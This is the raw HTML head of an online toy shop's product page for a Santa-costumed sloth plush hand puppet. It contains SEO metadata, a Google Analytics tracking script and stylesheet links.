

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/sloth-santa-super-soft-plush-hand-puppet/
body_size: 189488
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Sloth – Santa Super Soft Plush Hand Puppet - DolliBu</title>
	<meta name="description" content="DolliBu Santa Sloth Stuffed Animal Plush Hand Puppet - Super Soft Wild Animal Dress Up with Red Santa Claus Outfit, Cute Holiday Christmas Gift - 9 InchesYour browser does not support the video tag.THE HAND PUPPET SLOTH STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/sloth-santa-super-soft-plush-hand-puppet/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sloth – Santa Super Soft Plush Hand Puppet - DolliBu" />
		<meta property="og:description" content="DolliBu Santa Sloth Stuffed Animal Plush Hand Puppet - Super Soft Wild Animal Dress Up with Red Santa Claus Outfit, Cute Holiday Christmas Gift - 9 InchesYour browser does not support the video tag.THE HAND PUPPET SLOTH STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one" />
		<meta property="og:url" content="https://dollibu.com/product/sloth-santa-super-soft-plush-hand-puppet/" />
		<meta property="article:published_time" content="2022-12-26T22:52:56+00:00" />
		<meta property="article:modified_time" content="2025-10-03T18:43:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sloth – Santa Super Soft Plush Hand Puppet - DolliBu" />
		<meta name="twitter:description" content="DolliBu Santa Sloth Stuffed Animal Plush Hand Puppet - Super Soft Wild Animal Dress Up with Red Santa Claus Outfit, Cute Holiday Christmas Gift - 9 InchesYour browser does not support the video tag.THE HAND PUPPET SLOTH STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#listItem","name":"Sloth - Santa Super Soft Plush Hand Puppet"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#listItem","position":2,"name":"Sloth - Santa Super Soft Plush Hand Puppet","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#itempage","url":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/","name":"Sloth \u2013 Santa Super Soft Plush Hand Puppet - DolliBu","description":"DolliBu Santa Sloth Stuffed Animal Plush Hand Puppet - Super Soft Wild Animal Dress Up with Red Santa Claus Outfit, Cute Holiday Christmas Gift - 9 InchesYour browser does not support the video tag.THE HAND PUPPET SLOTH STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU LOVE - Have an exciting imaginary play with your little one","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/K5952-5913.jpg","@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/#mainImage"},"datePublished":"2022-12-26T22:52:56+00:00","dateModified":"2025-10-03T18:43:04+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Sloth &#8211; Santa Super Soft Plush Hand Puppet Comments Feed" href="https://dollibu.com/product/sloth-santa-super-soft-plush-hand-puppet/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/sloth-santa-super-soft-plush-hand-puppet\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
